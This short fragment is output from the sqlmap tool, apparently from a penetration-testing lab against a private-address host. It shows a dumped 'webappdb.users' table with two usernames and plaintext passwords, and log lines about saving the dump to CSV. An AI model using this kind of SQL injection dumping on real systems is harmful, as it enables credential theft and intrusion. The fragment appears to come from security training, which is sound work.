 +----+----------+---------------+
| 1  | admin    | p@ssw0rd      |
| 2  | jigsaw   | footworklure |
+----+----------+---------------+
[13:56:58] [INFO] table 'webappdb.users' dumped to CSV file '/home/kali/.sqlmap/output
/10.11.0.22/dump/webappdb/users.csv'
[13:56:58] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/1
0.11.0.22'